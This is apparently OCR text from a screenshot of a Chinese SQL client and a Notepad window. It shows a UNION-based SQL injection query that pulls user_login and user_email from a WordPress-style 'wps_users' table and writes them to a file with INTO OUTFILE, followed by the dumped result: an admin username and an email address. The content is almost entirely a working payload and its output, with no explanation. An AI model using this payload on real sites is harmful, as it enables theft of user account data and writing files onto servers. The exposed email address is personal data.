 1 SELECT * from wps_users WHERE ID=1 AND 1=2 UNION SELECT 1,2,3,user_login,user_email,6,7,8,9,10 FROM wps_users INTO OUTFILE'c:/121.txt'
2
信息 概况 状态
[SQL] SELECT * from wps_users WHERE ID=1 AND 1=2 UNION SELECT 1,2,3,user_login,user_email,6,7,8,9,10 FROM wps_users INTO OUTFILE'c:/121.txt'
受影响的行: 1
时间: 0.033ms
121.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 2 3 adminxpy heikedx@163.com 6 7 8 9 10